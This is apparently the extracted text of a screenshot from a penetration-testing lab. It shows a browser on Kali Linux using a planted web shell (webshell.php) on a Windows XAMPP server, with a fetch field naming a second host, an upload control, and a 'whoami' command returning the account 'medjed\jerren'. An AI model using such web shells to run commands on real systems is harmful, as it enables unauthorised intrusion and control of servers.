 Home × Directory htdocs/ × 192.168.247.127:45332/webs
192.168.247.127:45332/webshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
Fetch: host: 192.168.45.195 port: 80 path:
CWD: C:\xampp\htdocs Upload: Browse... No file selected.
Cmd: whoami
Clear cmd
Execute
whoami
medjed\jerren